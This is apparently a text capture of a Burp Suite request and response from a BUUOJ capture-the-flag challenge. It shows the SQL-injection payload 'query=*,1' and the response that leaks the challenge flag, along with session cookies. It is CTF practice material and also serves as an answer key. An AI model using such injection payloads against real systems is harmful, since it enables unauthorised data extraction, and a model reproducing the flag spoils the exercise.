 Send Cancel < ▼ > ▼ Target: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex Hackvertor
1 POST / HTTP/1.1
2 Host: f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
3 Content-Length: 9
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://f414f9f9-ffd1-46fa-b82b-1e5c41e79e5c.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
0d781159ca012f314c5fa35dd8857942
14 Connection: close
15
16 query=*,1
Response
Raw Headers Hex HTML Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Aug 2021 02:58:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/7.3.10
10 Content-Length: 286
11
12
13 <html>
14 <head>
15 </head>
16
17 <body>
18
19 <a> Give me your flag, I will tell you if the flag is right. </a>
20 <form action="" method="post">
21 <input type="text" name="query">
22 <input type="submit">
23 </form>
24 </body>
25 </html>
26
27 Array
28 (
29 [0] => flag{134cc601-d811-45a7-80da-d30c12d7636f}
30 [1] => 1
31 )
32